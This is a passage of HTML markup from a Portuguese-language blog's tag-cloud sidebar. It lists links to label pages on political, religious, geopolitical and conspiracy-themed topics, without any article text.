<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
